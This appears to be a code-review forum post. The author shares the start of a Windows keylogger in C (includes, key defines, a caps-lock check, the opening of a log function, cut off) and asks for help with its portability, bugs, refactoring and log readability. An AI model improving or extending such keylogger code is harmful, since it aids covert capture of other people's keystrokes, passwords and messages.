 I have had this keylogger code for a while now (a few years*), and I figured I would put it up for review. Here is what I would like
reviewed (in order):
1. Portability - right now, this program can only work on Windows systems. In what ways can I make this more portable? (I feel like I
would have to go digging for POSIX functions, but I'm not sure which ones would suit my needs.)
2. Bugs - when I built this code, it ran as intended. There may have been bugs that I did not catch, and I would like to know what
those are (and how to fix them).
3. Refactoring - I feel as if I can simplify this down a lot. Maybe I'm wrong, but is there a better/easier way to translate a key press to
a printable, human-readable character?
4. Usability - do you think there would be a better way I could write data to my logs so that it would be more readable upon analysis?
*It may not be up to my coding standards as of now. Don't think of me as a hypocrite if I have gone against my own advice!
----
keylogger.c:
#include <windows.h>
#include <winuser.h>
#include <stdio.h>
#include <stdbool.h>
#define VK_VOLUME_MUTE 0xAD
#define VK_VOLUME_DOWN 0xAE
#define VK_VOLUME_UP 0xAF
int isCapsLock(void)
{
    return (GetKeyState(VK_CAPITAL) & 0x0001);
}
void log(char s1[])
{